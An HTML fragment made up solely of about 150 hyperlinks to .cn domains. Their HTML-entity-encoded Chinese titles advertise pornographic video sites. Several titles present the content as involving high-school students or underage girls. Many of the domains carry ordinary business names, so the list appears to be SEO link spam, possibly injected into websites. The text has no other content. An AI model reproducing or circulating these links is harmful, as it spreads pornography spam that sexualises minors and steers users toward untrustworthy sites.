<a href="http://xzmxjs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yiqim.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtba.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yafriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uqic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://careergrow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shhysw.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://ppmx.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://od55t402.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://keaitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nengshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://htdt168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yamz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://99wj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://kaipingji.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://ympen.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://babinia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://clch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://lueqi.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://epmp.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dzeca.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://verywin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://magic20.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://topmai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://moderntown.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://nfsports.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://audifon.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://jjhzd.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://sykssw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ariad.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hx16.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://021baopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lalanc.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://jdlfj.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://qichekc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://talexpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://veaaff.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://wazuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://kytkr.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ecaca.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://audifon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://21cake.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://teagreen.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shufida.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jclight.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saxian.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://hjpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://shguosu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjrtw.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://dgmf8.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://lucaocao.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://lwlips.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://triplekill.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://strataproducts.com.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://ctbxr.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://dcs-line.com.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://comidc.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://hffzn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://zlbf.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://kxas.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://11d27f.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://m10y.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyno1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
